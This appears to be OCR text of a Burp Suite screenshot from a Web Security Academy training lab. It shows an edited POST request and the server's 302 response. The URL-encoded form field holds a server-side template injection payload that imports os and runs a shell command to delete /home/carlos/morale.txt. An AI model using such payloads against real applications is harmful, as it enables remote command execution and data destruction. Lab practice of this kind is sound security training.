 Edited request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a6d00dd040c9353816afcff00e20020.web-security-academy.net
3 Cookie: session=75mjDgfo8fUXKfMLl3fCUgESxpO6F5wU
4 Content-Length: 282
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6d00dd040c9353816afcff00e20020.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.95 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6d00dd040c9353816afcff00e20020.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 blog-post-author-display=
%75%73%65%72%2e%66%69%72%73%74%5f%6e%61%6d%65%7d%7d%7b%25%20%69%6d%70%6f%72%74%20%6
f%73%20%25%7d%7b%7b%6f%73%2e%73%79%73%74%65%6d%28%22%72%6d%20%2f%68%6f%6d%65%2f%63%
61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%22%29&csrf=
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6